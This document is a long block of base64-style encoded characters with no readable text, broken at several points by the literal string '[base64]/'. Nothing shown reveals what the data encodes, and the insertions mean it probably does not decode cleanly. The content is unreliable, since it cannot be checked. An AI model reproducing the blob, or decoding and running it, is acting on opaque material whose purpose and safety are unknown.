Yia2AmduDIBrmMAGNvuEFoC9psvZX2X5w1Sj+HUmd0gtn+oZ+WkHiqlo6BwjOYi8lh8irxP/tFYkuOmKYfb14W4y/+UJ9XVF4tf6fT8iKBgMAJpfGIXddJjvIJxgkx5qMh0Bp8r4n9hbcSwop9iq4pePunFy/7ixyvmkqiRrFiRdxHCGoLBLH6W4Fk98Ybm3Sdb/RTpg2RuIX1zjdKYKOWkVkYz01ppzwFn8Hu+/XSnHjggmHZRSdq4+P4QP/36YT2TaGlJ2ZW4lbWS3SPEZ0ItasSVtx7fuTv2A2KEEI2za7s6+sQMBxcDhM8wS7iYgMu7PT/Q1XOinJwTlF/pdXvVK+Xq2UHGKZnIY28D4TV00mw+TQnX3pu/2/JPwprHi9ugYHwINJ/1QcRtItNiNrTsneIYa0wZXcSASs9ERU6H9YJYZdJoPRLy9ChS4YXcRMYTYJhOD9iCVBLB9uRNdbZteUZkhBXBNbSEmrINZ8cRzfaTbBKj6anXu5xTRyIjMorC3w/404ABsURhtXEa6qX2ZoswpiFxpCRdKdxxTOmwyiWsmfjloxVrH6tlDOYFQYZrK5OWNXhZcKKRxLuy2mtemC80vqF3G9Q4G6dBx8xKGnpa91um/NeJ3WCyvDEhCGtxpCfILmWHHYSdupaW01geZ7vjkd9gKMRCwf94oZqd9JImyDpgWoEZ1wTXwPNlT7/DASWuTlxCkMhJeOWH1hpDFG/UXgA/W420Crkye9McHuTb5ENPZZ8YNMGQeamSpmTqZsaZkCHr3xmSaQP1kfyya4gMycDFSKMwPair1SR2LdVbRTb113GFmY3JYOUKlpqAfK6is8fuTBwQuADCnemX+hhplBsehf92XaRBnk/NRRudMRx/FnL6RtUNZ1gZuyD3mMLxZwM78IMUgm/p5JU8JgXE/tLiGqp/[base64]/raL6og4X/s9vuivUA9/NlEQzhXQID3wYh5qmWyMczDBf6VsqRJYpXkDwMZ8hyfEFvsTvBSc552Ny7wpk3PfVEXr8PtuimSpe5QoUZY2GIBsgaw8zO9kPsiPcsyTT/EL/Xt8nYpjjoTH0IGvG4rIvDvv/QUSqQZ38Gw2Nq6xMWnArfPJ4mXYosBqIvSLLuK8LxwUVCGUkD/E3zoygSvSmxYw+eOUUd8lB7UViyxH5DBMqmN71ZAUQGAfiIW29ZwposWtRQzILidTVhhBXwhjAHIirazTONPqkF6uoWi6RT35mCnrjqTae+BHv5a6SOusgb29uUlULNlCz19EFeqTAXh+UKN58KQTHdEo9Mztib+KF8DfBfyOdvPafaGBgkAbSa/L41VY3n+HF5/yJFH8vCzMt0Dsidn98Z9/78lGEo+HIx/LNH5o7Jv8/oaLRMiqCDRxHbZxnRTHIUIykgaQsEmuhwkpT8r9p8TubLtFByPxIAsJb5pUEA5dUE716xUl+2pnYY9mwFx2iJmoRfFJLA5jH2zbupPJSE+GtjBNRBMgrIJG8mtIjfXerrXPxG4mEig6PGnBD/CxbqzYEPBMs1/y61kyOziyQP/s8aLn0K6IsULXOkmp3PU8jhl/UzDGFlR1S9lUz8q6QieKnbOcg+C8tqK3JJFFlHG3eSeWWnsFDxlZO3cjwZtp+8+XU7qexh9fstPfw0D/AojtBRQCq3+j+S2MAzqwnmedjYb+sqr5qMxl8MKROwm4lUqC9zcy7FE4z3vQ0FzASrfNe11xPSd0cHlSRVmclyz32qrUbwZr0OmBeSPfhyFVhIPBaAY4CTcZNxMd6C+noF+oaVDQgQsL+hzughMpisNrrMvMbOaDAVW/bPKk5Fop7PmazSwFQqhv89okt7jKsA0jv0FdDMV87FLhcRrPbOrxqr6TZ2DdpCsA+OQ0gbG4OJMB63apJvdIznZRpUagMWH4wBgOFQtiR0X41ngVKRFRWlt+gn72MF/PF2TvCyqVA3+tDxw0a2BLhcsssPohwrfLDpkyERP66dirm82P37Qm7/xqPmKI0MTsYigm8UQ/mnD/O0Z2da+OIb5HX1PloqQb2Grl73RsddzvF/[base64]/9HyunlmOMJX9QGCf1a9ZTGSyGRCGcxUmuMaVFl0f3/Lo+ozHEWtixFU9JqHryVHCMeHKaBF5DgxUUbIcYwHzwqKFTQDnCqvsI9hPXeAJZp78frJbbTtjHeIgTWRWSaWM6Nm1it17wHOZeJAgGGmKkZs7jWw7yEQDZtTunIbRPpZ9yKKq+KfwyKESKtEq/zR+WfpjWsV7cvFqNhnc+pq8OVQ+AA2QZl/VhWikYZfBi8xKDjAbvClF+nDEVArxfnJOyOuFF+G2Iydb0c/YLf57YoIj2RNZBmX6AI3j22Cb9BgskqUyDZJy0eigR65VQyWwt0vpcNx+kgjsKde9d4w4GiNFsv/Lo84Vz3u/iTJxU7M6CwWIZ9NCLsGEht0+/WEg6nds5De6iij4dLO6bdG5wbZD5li1wuz1gVo0FJe8cvT+wZhpfapx0ZfH1Bn/KTK4awZMIt8+m7GBhKfSMP5eHIlL+Qd/TzzZNbwnBZWl7gOEg/kZnUg7//r9UQ09+4YptC/UgpvaxBwvVfg5B9nKZ/FbGa4rDqPzZvJb0K2ux9SGYlSy+NHr/Y0wURTnojimfSfqhwyb7D/BHzc/3sFsRmxYgn6KRAylqAC0YT+qi3iHo4pdn2Td9ZWHxH51/7egvRCOAbwciV3pkEMB+EtdpkJj8cCDAM1HWPfiqaZrX+P0CZ8HyyAyPCopGNeTmKTlkU3FdFktlzYr8qSxlWsjtHTZXpFASZU6LncM669KS6giZddrqkSRxeZjA3+Cuz6pavwRz0KoFIyxEUwSPJlAUxfwUrQ8H2o5JoVFQuYB6U00SR6s1UHoiye70XkeLS9N/6sg1GkyQBCDIBUKYbJLoHkgusl/4/M6IjReAc9zZICcXhaBAnShyKhSlF7KhxXiN5Pqn7XAJYexglpEO14dtGe2bkzd3QRRoU3pkUAr2b9LU4pbvUx2952doNmezaMEW7PvpVt04P5T4Tvrr5WxxB9rsiCAUwN6wAbGF2lV/[base64]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[base64]/dToGR2Ywwt/fTnRHxfkIh0UoTUqkLfp81WFHiUzV94EKdJKo9DzELfx3YC6CxVCaqV36rxFTwj7TJBKVqLna8Ccdcrs73c+H4QRln7E6KkgTQtHUZeZevNU3Ys/Y/ToYB3JArWb0Yfi7Q/yyJfzRYInsPHZDX/8f/Xf5HNAA5LG4YB5DQrVCchkUBGFkDP5P0VW0VhgEa0cLTiiAEq9dV9riYKJPmiEfY82vqI6iwEA9eERl0BrH6Ou1t3FVk6ppBJvckXx845xgqjQEYORzO/xNIa1SY89HBVFSBB2ssTGPnJxS0LUbyI6Uo4QHMFxbirCGf5JzmqR/7yctXicAu8C+fkB3qz1hCFdjNDw399Tg2BK8IffctzPylvO67ob1W/Jkq4piBPAwVz5x//ehmvzBbK8//lPyKysUnkGy311Y0lEd2ecokI80DUoUh2xekb7FmkjdOf2x18f524Vhviqfr/tRoTxiQ/r5GGnys7Hg2bZik3ii9qkb7TVRgyw+4QuR/SmescYASeAuG5N+cIKrvKz0GijYBQJJy1rTszdVSTQoK/TGUEI8gqxDe60WiOMvGciC5W2B3kJo+W8cwCfD14ETG+6DHX2xDTQGFPZeqlHb+kc0CeoqubwdSompYCnZ3Soy3mDQ7z7jpbN682NuxrOTc0gl7PphBQZq4pHE7wV3BIhqyJYYWiPn2SGWXF2OBhSr9psiwRKKi/9lElm4qXNiBef5ShFYRhMIzcJ69k++ufnirlaNHAIZS2QUaF1zDxXl8b1FFS7EGn/OwUxEfreBPw+xJSm4q6uW62pYQG6S2n7cLEAl+xUR6XQCr/4NWKYkDoCEs5bUbM4i6iU3lQNt6a34EVTDXP+cPyX9ZHdMY82KHfVgjStpZpVwoihBnnGTJncPhFoXppmUPoWGEJaya0Bq6LXM+fn0/6qpCzb1uA1KkQ56uFmpmFn1qA7pLdhDwhWcjx3XsIwK6H01ZqTuYBFiCACB3pLFLdERztIhLOeZ6DDlthqpFxpUmre2MONYqmGguTIU3YUG3f/[base64]/eZF5zRdujjcoyUyrkVeDLpuHNvoTKHNbzJm5g2CMPFSW8XBCbXlMxQv2oZTFt7EYeHO9eO6u5cj3ttsLkno1HVsYmBX6Lo0VZSyiUnjMFDRkovGPehY+R4yvNPGEQBPjj4JOTg+T9qTHZm8taINsgvvnxXR7I0Yc+d22Xn/9CveqpuoL+KS480qDfg512LjwEK5CboyWwAcUgMa4xqXkbPzLdAlK6eOVy1Kcomu10+fClVOFPbkUYW5s3N574C+Saw1QYj8hBNsLlXLFJqKwY1+WDLH6oJVvgDlZRAkI6B/twWHp40JoMKSqyCYL1/ewboLSp0u2EHZdOQyo1XjbPBIEfgAJ2XaaUsZVH9Oml5ey6dZXgl3F/xDfg8ImoCt997SuWwKWq7pMS0albI7J7O02LABVch1t3zoa4Rg6rFsJJJKXNpw3Kx7pyofshq2v1V3m4HhODZ1D/mF6d4SYTl6CMHvVNgmWBe2dSO5EUKPCPHQJpjL/QEB3CuiBfaMEoaSM94TeIMaZ8kElYUjQz29WDUfx8r2j1tp33SrUoY0ZsPuvnmBkks0c5baNrqbPuxkG+g4sAe9y+m1GQSWitMtpPzcle9SorNKYmZF+Ryj/NbCtJ+7O/+V6v8cJvwPjr3Y46Dz8a/xHaVpx1A+mWye9BDA9hywNOIeB+ZCNP5hLUldwGeV/9VKojMzrXJ7pbTVfU9hejPWsVgUhvfuvkcC8Sl0YBYlAebPporzy5QyOXWmxDB3Jq1oujcDhcfNIu6nH2e8Z87zVkMAfbAGF9vGTXWbDja96bWJizVqFPDqFVQ2e9UUuQEw1/PuepZ32kuEf/LCb8K2edu6nuQgy6Njf/RPVONRUAda30bYPfB6LAPq1UjRe7VpjsRE3U/P3DyLVxKZCHnlZNayi16psnmukZ0EW8S9FgA0JBSM4R6udrlI7obyX2kQOIOjxohrapcgmOfyrfN7h+ig7mRF/E2SwbG4adOLzKNPYYPPaYIayNTXaXVHVbMZjGjUUEoA78g3mnGjGpCqyZIO8pVF2KFvPMjRzCxNBQ1detD/65I6q6NvWL9y/UFzFRb3ICSDxnQ6wZrhH7Xl+cSRAwNAtK1ScSNRKl+/C0X5k9VPGNjI5RsbYv80LG7jRYPudlkEL2ltb8aLcS0oRXrguA9LJ//wtOdqtm5bAruOWErkhbNBMTeMAuUW0juoUbwom0vhefaqysBoTee3M2lPKR9HGfzJzHegIBEnkg7cJQqqF6WtVsfvmGkEBbtZcdrN1+n8GbA2UMzlOIV1lu+EKJG6tYRVWhDd/5AH3x0iU+W5+rNhkQUHGE5Qp81NaHR90w/hy39XHHdQ0oYd3eT/2SDlh62uNFinH40crGW6ClJg4t5CNAFNlFQtwSoGQS14rrQvaqTW0dJm0ARnb9nwQrrnlflcr5IVkBMWtAqPsC3cRJ4+/xKYGwlURozI3acOYySfnKEtSXZr5KgEgXqusB0AP1Vx0U6nmgx5KlMhawb2CPhaYn+mdIUvl1CgJ59ykZmZJM3HwkcXlmPvnevo0yeCv6sYkniSX1MP88HT4d+vHKoUJrOZhzVa15JNkzWjE+cgYpGDcUU/Jr0+YYL7sITFD7a1oxHrenvh/Qn86YfQan8DtCRef53HDWM9AUumzbf+khg7q7rkrcRR28uLF8ZN0Tgr6YK3nmE7W1uO06kbTIdzVoK9KHcaEihtfgY8jCDczaqgRLGs7I33AICYlAAHIayLkpGoDBuC/OVHxIub8qaUjVHg6epEfo/yXtRRP4pTMSLMNNKGDcx+b6k9noj89F+CrptXNue/[base64]/esadRxiypry7NlwSz+wZx7IdwVlIUX20ZdQNqDLidIubOmXbK8T+aYZc0Mo3BmXmg499VlkcwJpfDz2gBnhEizP4McPez0GLQHY6aia5FqP19I/[base64]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[base64]/WHmjk2W+vqdlG+bgyO9IviaQjA3zOcOWjrL7U5OI8crNACEoq1NNzPCQqKpk1ratMpLLcVXfhkvYK5xMSeV9yhOEdF6Jjxl+uePFNLN1oJDNoh+j4/Ea5+yhmCs8/ZC02RzKsOaYL2PG7R7qo61EZSUmUD2IRu6IlyVuePnvr76q6NSwnufhna1kmojAaxwoCt/sOLNxH9qb/NGkI+99lopOP5Zvdgguznlq2F6HSuwkdGAfPoBn8rYgDjJSZWwS2cllclVO/Ljfqkc4XpUyGGrZaFdBjAEfteA8Uktn6fe0gET4MBz3l51gwUl5UTfsacoLsPjkDHCv1nG01KpqOJ/UGr4FbgniyfIkiZWFK5urb1SlLNYtGmkgYQ9nt5TvsB90Q6eOvIjZnMbkvi/oBM7VEjEP2GINkNXZiKUKj/wDYLnDHxPX/UkY8nx97jIeZpLREq35/u5vDTR4S1RB3uMzD5o2GfIt/imy0nhFuO2rNcaj8cBRDhYy6ZCsP+4FrkHqsa1DAFSoVeMuCmXYB3rtXP7ZkxA3zLEfG1RR64BPb2CMkD/7HU3RDKB+Xr3k8z2qE6zBo5a1ZRPPWNMi1d+vxymzGMlmRUeGe341uMP1WxrIKW/cEeJjXluZ8kasGR6QcRbRT3eEXUv8U98nVnxnHM9pakXY9EYDQ0yyEKE2nMR1dchI5hNtha/6AQOlnieUi6FXwRM/+cZLtRL9xHDIWLuhzZXM3n4hVJi65o3875biTY4WDC2e7qgWM3rf23A6V